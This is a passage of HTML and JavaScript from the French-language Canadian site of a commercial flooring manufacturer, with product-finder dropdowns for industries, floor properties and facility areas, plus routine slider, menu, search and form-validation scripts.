		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">Choisissez l&#39;industrie</option>
		<option value="25495">A&#233;rospatiale</option>
		<option value="25509">Aliments et boissons</option>
		<option value="48273">Cannabis</option>
		<option value="25754">Commercial g&#233;n&#233;ral</option>
		<option value="25735">Concessionnaires automobiles - Garages de r&#233;paration d&#39;automobiles</option>
		<option value="25769">Distribution - Logistique</option>
		<option value="25583">Eau/Eaux us&#233;es</option>
		<option value="25641">&#201;ducation</option>
		<option value="25704">Environnements de vente au d&#233;tail</option>
		<option value="25744">Fabrication automobile</option>
		<option value="26587">Fabrication &#233;lectronique</option>
		<option value="25673">Fabrication g&#233;n&#233;rale</option>
		<option value="25685">Gouvernement</option>
		<option value="25614">H&#233;bergement et restaurants</option>
		<option value="25725">Immeubles de bureaux - Gestion de b&#226;timents</option>
		<option value="25594">Industrie chimique - Exploitation mini&#232;re</option>
		<option value="25558">Pharmaceutique</option>
		<option value="48250">Rev&#234;tement de sol commercial</option>
		<option value="48259">Rev&#234;tement de sol industriel</option>
		<option value="97372">Rev&#234;tements de sol sans joint pour tous vos besoins</option>
		<option value="25527">Soins de sant&#233;</option>
		<option value="26569">Sport/Divertissement</option>
		<option value="25661">Technologie</option>
		<option value="25713">Transport</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			Choisissez la caract&#233;ristique
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_0" value="25878" /><label for="marketsDD4_0">Résistance à l’abrasion</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_1" value="25879" /><label for="marketsDD4_1">Résistance aux produits chimiques</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_2" value="25880" /><label for="marketsDD4_2">Durabilité et écologie</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_3" value="25881" /><label for="marketsDD4_3">Résistance aux chocs</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_4" value="25882" /><label for="marketsDD4_4">Haute résistance mécanique</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_5" value="25883" /><label for="marketsDD4_5">Zones à trafic intense</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_6" value="25884" /><label for="marketsDD4_6">Faible odeur</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_7" value="25885" /><label for="marketsDD4_7">Qualité antidérapage</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_8" value="25886" /><label for="marketsDD4_8">Chocs thermiques/Cycles thermiques</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_9" value="25887" /><label for="marketsDD4_9">Résistance à l’eau</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_10" value="25888" /><label for="marketsDD4_10">Résistance à l’usure</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_11" value="25889" /><label for="marketsDD4_11">Sans joints</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_12" value="25890" /><label for="marketsDD4_12">Haute brillance</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_13" value="25891" /><label for="marketsDD4_13">Imperméabilité</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_14" value="25893" /><label for="marketsDD4_14">Finition lisse</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_15" value="25894" /><label for="marketsDD4_15">Finition texturée</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_16" value="25895" /><label for="marketsDD4_16">Absorption acoustique</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_17" value="25896" /><label for="marketsDD4_17">Ergonomie</label><br /><input id="marketsDD4_18" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_18" value="25897" /><label for="marketsDD4_18">Résilience</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_19" value="25898" /><label for="marketsDD4_19">DES/Conducteur</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_20" value="25899" /><label for="marketsDD4_20">Installation rapide (<2 jours)</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_21" value="25900" /><label for="marketsDD4_21">Propriétés autonivelantes</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_22" value="25901" /><label for="marketsDD4_22">Propriétés anti-microbiennes</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_23" value="25902" /><label for="marketsDD4_23">Facilité de nettoyage</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_24" value="25903" /><label for="marketsDD4_24">Résistance aux taches</label><br /><input id="marketsDD4_25" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_25" value="25904" /><label for="marketsDD4_25">Résistance aux UV</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">Choisissez la r&#233;gion</option>
		<option value="25746">Aires de fabrication</option>
		<option value="26575">Aires de restauration</option>
		<option value="25525">All&#233;es de circulation</option>
		<option value="25692">Assemblage alimentaire et stockage</option>
		<option value="25681">Ateliers d’usinage</option>
		<option value="25615">Atriums</option>
		<option value="25560">Autoclaves</option>
		<option value="26596">Baies de lavage</option>
		<option value="25508">Baies de service</option>
		<option value="25616">Bars/Salons-bars/Caf&#233;s-restaurants</option>
		<option value="25645">Biblioth&#232;ques</option>
		<option value="26581">Bo&#238;tes de nuit</option>
		<option value="25510">Boulangeries</option>
		<option value="25535">Boutiques de cadeaux</option>
		<option value="25512">Brasseries</option>
		<option value="25738">Bureaux</option>
		<option value="25500">Caf&#233;t&#233;rias</option>
		<option value="25688">Casernes</option>
		<option value="25691">Casernes de pompiers</option>
		<option value="25600">Catalyseurs</option>
		<option value="25496">Cellules d’essais a&#233;ronautiques</option>
		<option value="25694">Cellules de maintien</option>
		<option value="26591">Centres de donn&#233;es</option>
		<option value="25648">Centres multim&#233;dias</option>
		<option value="25497">Cha&#238;nes d’assemblage</option>
		<option value="25513">Cha&#238;nes d’embouteillage</option>
		<option value="25506">Cha&#238;nes de placage</option>
		<option value="25623">Chambres d’amis</option>
		<option value="25550">Chambres d’h&#244;pital</option>
		<option value="25706">Charcuteries</option>
		<option value="25573">Chargement de poudre</option>
		<option value="25587">Clarificateurs</option>
		<option value="25757">Coins de relaxation</option>
		<option value="25709">Commerces de d&#233;tail/Magasins</option>
		<option value="25556">Comptoirs de service</option>
		<option value="25522">Conditionnement de la viande</option>
		<option value="25562">Confinement chimique</option>
		<option value="25517">Cong&#233;lateurs</option>
		<option value="25589">Contact avec l’eau potable</option>
		<option value="25703">Couloirs</option>
		<option value="25503">Cuisines</option>
		<option value="25619">Cybercaf&#233;s</option>
		<option value="26598">Dalles gaufr&#233;es</option>
		<option value="25586">Digesteurs</option>
		<option value="25659">Douches</option>
		<option value="25690">&#201;conomats</option>
		<option value="25766">&#201;glises</option>
		<option value="25652">Entr&#233;es ext&#233;rieures</option>
		<option value="25771">Entrep&#244;ts</option>
		<option value="25700">Entrep&#244;ts de munitions</option>
		<option value="25715">Espaces de manutention des bagages</option>
		<option value="25569">Espaces m&#233;caniques</option>
		<option value="25609">Extraction par solvant/&#233;lectrolytique</option>
		<option value="25578">Fabrication de comprim&#233;s</option>
		<option value="25549">Garages de stationnement</option>
		<option value="25762">Gymnases</option>
		<option value="25755">Halls d’entr&#233;e</option>
		<option value="26570">Halls de stades</option>
		<option value="25502">Hangars</option>
		<option value="25686">Hangars d’avion</option>
		<option value="25536">H&#233;liports</option>
		<option value="25499">Installations de dynamitage</option>
		<option value="25595">Int&#233;rieurs de b&#226;timents et transformation</option>
		<option value="25504">Laboratoires</option>
		<option value="26593">Laboratoires d’inspection</option>
		<option value="25574">Laboratoires de recherche</option>
		<option value="25561">Laboratoires de s&#233;curit&#233; biologique (niveaux 1, 2, 3, 4)</option>
		<option value="25519">Laiteries</option>
		<option value="25768">Locaux techniques</option>
		<option value="25545">Morgues</option>
		<option value="25585">Ouvrages de prise d’eau</option>
		<option value="25548">Passerelles pi&#233;tonni&#232;res</option>
		<option value="26585">Passerelles pi&#233;tonni&#232;res ext&#233;rieures</option>
		<option value="25634">Patios et terrasses Plages de piscines</option>
		<option value="25760">Plages de piscines</option>
		<option value="25724">Plateformes ferroviaires</option>
		<option value="26588">Pl&#233;nums</option>
		<option value="25546">Postes d’infirmi&#232;res</option>
		<option value="25551">Pr&#233;paration pharmaceutique</option>
		<option value="25521">Quais de chargement</option>
		<option value="25607">Raffineries</option>
		<option value="25622">R&#233;ception/Bureau d’accueil</option>
		<option value="25518">Refroidisseurs</option>
		<option value="25608">R&#233;servoirs de d&#233;cantation, clarificateurs</option>
		<option value="25593">R&#233;servoirs de filtration, puits clairs</option>
		<option value="25636">Restaurants/Salles &#224; manger</option>
		<option value="25611">Rev&#234;tements internes de r&#233;servoir, tranch&#233;es, puisards</option>
		<option value="25533">Salles &#224; manger</option>
		<option value="25756">Salles d’attente</option>
		<option value="25530">Salles d’autopsie</option>
		<option value="26597">Salles d’&#233;quipements</option>
		<option value="25736">Salles d’expositions</option>
		<option value="25555">Salles d’op&#233;ration v&#233;t&#233;rinaires</option>
		<option value="25534">Salles d’urgence</option>
		<option value="25498">Salles de batteries</option>
		<option value="25643">Salles de classe</option>
		<option value="25501">Salles de contr&#244;le</option>
		<option value="25526">Salles de lavage</option>
		<option value="25570">Salles de n&#233;cropsie</option>
		<option value="25770">Salles de pause</option>
		<option value="25553">Salles de stockage</option>
		<option value="25505">Salles des machines</option>
		<option value="26594">Salles ISO/Salles blanches</option>
		<option value="25649">Salles polyvalentes</option>
		<option value="25565">Sas d’habillage</option>
		<option value="26579">Si&#232;ges club/Loges</option>
		<option value="25588">Sols d’ass&#232;chement des boues</option>
		<option value="25639">Spas et centres de conditionnement physique</option>
		<option value="25657">Stadium Concourses</option>
		<option value="25717">Stations d’autobus</option>
		<option value="25693">Stockage de carburant</option>
		<option value="25515">Stockage de produits chimiques</option>
		<option value="25599">Stockage en f&#251;t</option>
		<option value="25596">Stockage en vrac</option>
		<option value="25547">Suites op&#233;ratoires</option>
		<option value="25584">Syst&#232;mes de transport (trous d’homme, tuyaux, stations de levage)</option>
		<option value="25507">Toilettes</option>
		<option value="25537">USI/USIN/USP</option>
		<option value="26592">Ventilateurs de tours de refroidissement</option>
		<option value="25761">Vestiaires</option>
		<option value="25658">Vivariums</option>
		<option value="26571">Zones commerciales</option>
		<option value="26589">Zones d’assemblage</option>
		<option value="25610">Zones d’&#233;claboussures/de d&#233;versements</option>
		<option value="25524">Zones d’emballage</option>
		<option value="25767">Zones d’entreposage</option>
		<option value="25753">Zones d’essais</option>
		<option value="25687">Zones d’essais des a&#233;ronefs</option>
		<option value="25613">Zones d’imperm&#233;abilisation</option>
		<option value="25559">Zones de confinement d’animaux</option>
		<option value="25591">Zones de confinement/Parcs de stockage</option>
		<option value="25590">Zones de d&#233;sinfection</option>
		<option value="25580">Zones de lavage</option>
		<option value="25698">Zones de maintenance</option>
		<option value="25523">Zones de m&#233;lange</option>
		<option value="25712">Zones de pr&#233;paration alimentaire</option>
		<option value="25759">Zones de service</option>
		<option value="25773">Zones de transformation</option>
		<option value="25764">Zones de vaisselle</option>
		<option value="25516">Zones NEP</option>
		<option value="25577">Zones st&#233;riles</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$btnProdFinder','')" id="btnProdFinder">Consultez le produit</button>
	        
</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div class="relative">
		<p><h1 style="text-align: center;"><strong>NOUS CONTACTER, C’EST FACILE</strong></h1>
<p style="text-align: center;"><span>Vous aimeriez travailler avec nous? </span></p>
<p style="text-align: center;"><span>Vous avez une question pour nous?</span> </p>
<p style="text-align: center;" class="p1"><span>Envoyez vos questions ou vos commentaires <br />à notre équipe d’assistance.</span></p>
<p style="text-align: center;"><a href="http://fr.stonhard.ca/contactez-nous/" title="Contactez-nous"><span><strong>CONTACTEZ-NOUS</strong><br /></span></a></p></p>
		</div>
    </div></li>-->
			<li>
<div id="ContentPlaceHolderDefault_centerContactPod_23_contactp">
	<div  class="podcage padding" id="contactPod">
		<div class="relative">
		<p><h1 style="text-align: center;"><strong>NOUS CONTACTER, C’EST FACILE</strong></h1>
<p style="text-align: center;"><span>Vous aimeriez travailler avec nous? </span></p>
<p style="text-align: center;"><span>Vous avez une question pour nous?</span> </p>
<p style="text-align: center;" class="p1"><span>Envoyez vos questions ou vos commentaires <br />à notre équipe d’assistance.</span></p>
<p style="text-align: center;"><a href="http://fr.stonhard.ca/contactez-nous/" title="Contactez-nous"><span><strong>CONTACTEZ-NOUS</strong><br /></span></a></p></p>
		</div>
    </div>
</div>
</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="https://stonhard.chameleonpower.com/?lang=fr-ca" target="_blank"><img src="/media/3852/newcolor-visualizer_french.jpg" alt="newcolor-visualizer_french.jpg"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
			      <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "none";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "block";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		

	<script src="/scripts/smooth-scroll.polyfills.js"></script>
	<script>
		
		// Instantiate Scrolls
		var scroll = new SmoothScroll('a[href*="#"]:not([data-easing])');
		
		if (document.querySelector('[data-easing]')) {
			var linear = new SmoothScroll('[data-easing="linear"]', {easing: 'linear'});
			
			var easeInQuad = new SmoothScroll('[data-easing="easeInQuad"]', {easing: 'easeInQuad'});
		}
	</script>
	
	<script type="text/javascript">
		var setCam = false;
		$(function() {
		$( "#tabs li" ).addClass("closed").removeClass( "ui-corner-top" ).addClass( "ui-corner-left" );
			$( "#tabs" ).tabs({beforeActivate: function( event, ui ) {
				ui.newTab.addClass("open").removeClass("closed");
				ui.oldTab.removeClass("open").addClass("closed");},
				create: function( event, ui ){
					ui.tab.addClass("open").removeClass("closed");}}).addClass( "ui-tabs-vertical ui-helper-clearfix" );
		
		});

		$('.fade').slick({
		    dots: false,
		    infinite: true,
		    speed: 500,
		    cssEase: 'linear',
		    fade: true,
		    arrows: false,

		});

		function moveIt(slideNum) {
		    $('.fade').slick('slickGoTo', slideNum);
		}
	</script>
	
	<script>
	    $(document).ready(function () {
	        $('.tooltipped').tooltip();
			
			const params = new URLSearchParams(window.location.search);
			
			if(params.has("tabId"))
			{  
				var anch = params.get("tabId");
				$("#" + anch)[0].click();
				$('html, body').animate({
					scrollTop: $('#formulaAnchor').offset().top - 215
				});
			}
	    });
		$('.slider-for').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			arrows: true,
			dots:true,
			fade: true,
			asNavFor: '.slider-nav'
		});
		$('.slider-nav').slick({
			slidesToShow: 15,
			slidesToScroll: 1,
			asNavFor: '.slider-for',
			centerMode: true,
			focusOnSelect: true
		});
	</script>
	

	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li>Liens rapides : </li>
				
						<li><a href='https://www.stonhard.ca/about-us/careers/'>Carri&#232;res </a></li>
						<li><a href='https://www.stonhard.com/purchase-order-terms-conditions/'>Conditions g&#233;n&#233;rales des bons d’achat </a></li>
						<li><a href='https://www.stonhard.com/supplier-expectations/'>Attentes du fournisseur </a></li>
						<li><a href='https://fr.stonhard.ca/privacy-policy/'>Politique de confidentialit&#233; </a></li>
						<li><a href='https://fr.stonhard.ca/terms-of-use/'>Conditions d’utilisation</a></li>
						<li><a href='https://fr.stonhard.ca/cookie-policy/'>Politique sur les t&#233;moins</a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Paramètres des cookies</a></li>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p>Marques Stonhard :</p></p><br>
				 <ul>
						<li><a href= "http://www.expanko.ca/"><img src="/media/1706/footer_2.png" alt="footer_2.png"/></a></li>
						<li><a href= "http://www.liquidelements.ca/"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	
    <script type="text/javascript">
        $(function () {
            $(".magPopIf").magnificPopup({ type: 'iframe' });
        });
	</script>
	<!--prettyPrint Lightbox -->
	<script type="text/javascript" charset="utf-8">
        $(document).ready(function () {
            $("a[rel^='prettyPhoto']").prettyPhoto({
                default_width: 853,
                default_height: 480
            });

        });
	</script> 
	
	<style>
		
		
		.fade {
    opacity: 1 !important;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
}
		
		.row {
   
    display: inherit !important;
    
}
		
	@media (max-width: 480px) {
		
			.navBar {
          		 display: none !important;
            
        		}
		}
		@media (min-width: 481px) and (max-width: 767px) {
		
			.navBar {
          		 display: none !important;
            
        		}
		}
		@media (min-width: 768px) and (max-width: 1024px) {
		
			
			.navBar {
          		 display: none !important;
            
        		}
			}	
		#formula-links h3
		{
			
			font-size: 20px !important;
			margin: .82rem 0 .656rem 0 !important;
		}
		
	</style>


	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
					  window.location.href = "http://fr.stonhard.ca/search-results/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://fr.stonhard.ca/search-results/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole.controltovalidate = "ddlClientType";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole.errormessage = "Role is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole.initialvalue = "Select";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtFirstName";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName.errormessage = "First Name is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtLastName";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName.errormessage = "Last Name is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany");
